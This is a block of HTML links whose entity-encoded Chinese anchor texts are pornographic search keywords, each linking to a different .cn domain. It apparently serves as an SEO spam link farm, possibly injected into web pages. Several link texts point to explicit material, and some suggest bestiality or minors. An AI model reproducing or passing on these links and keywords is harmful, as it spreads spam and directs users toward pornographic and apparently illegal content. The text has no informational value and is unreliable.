<a href="http://xiaoshou456.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cabotine.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://onlysize.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bikerider.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suenews.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sese91.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://aqstats.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stlife.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://qqfriend.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://0573home.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://charuan.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://pointed.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://rhes.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://leanmall.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://napier.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://sobuya.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syqqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kefui.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://kkas.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://dfas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://hotcast.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://tz35.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wskkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://vv67.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://ykby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://plshow.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://brandsite.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://water789.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://pk6633.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://168s.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://ilshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://blqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://51zscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scledao.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gaorc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://pcshares.com.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;</a>|
